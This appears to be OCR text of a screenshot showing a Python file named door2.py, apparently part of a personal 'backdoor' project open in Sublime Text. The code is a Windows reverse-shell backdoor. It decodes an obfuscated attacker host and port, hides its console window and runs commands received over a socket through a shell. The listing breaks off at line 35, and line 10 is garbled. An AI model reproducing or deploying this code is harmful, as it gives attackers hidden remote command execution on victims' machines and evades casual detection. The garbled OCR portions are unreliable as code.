 C:\Users\q41s\Documents\code\backdoor\door2.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
door.py door2.py
1 import socket
2 import subprocess
3 import threading
4 import base64
5 import ctypes
6 import os
7 import sys
8
9 KEY = b"X" * 32 #KEY FOR XOR
10 ENCRYPTED_HOST = base64.b64decode(" IP ADDRESS OF THE ATTACKER)
11 ENCRYPTED_PORT = base64.b64decode("bGxtbQ==") #ECRYPTED PORT (PORT OF THE ATTACKER)
12
13 # === FUNCTION TO DECRYPT THE XOR DATA ===
14 def xor_decrypt(data, key):
15 return bytes(a ^ b for a, b in zip(data, (key * (len(data) // len(key) + 1))[:len(data)]))
16
17 HOST = xor_decrypt(ENCRYPTED_HOST, KEY).decode() #DECRYPT HOST
18 PORT = int(xor_decrypt(ENCRYPTED_PORT, KEY).decode()) #DECRYPTO PORT
19
20 user32 = ctypes.windll.user32
21 kernel32 = ctypes.windll.kernel32
22 hwnd = kernel32.GetConsoleWindow()
23 if hwnd != 0:
24 user32.ShowWindow(hwnd, 0)
25
26 def reverse_shell():
27 try:
28 s = socket.socket()
29 s.connect((HOST, PORT))
30 while True:
31 cmd = s.recv(1024).decode()
32 if cmd.lower() in ["exit", "quit"]:
33 break
34 proc = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
35 output = proc.stdout.read() + proc.stderr.read()
Line 10, Column 36 Spaces: 4 Python
Search 11:10 PM
11/2/2025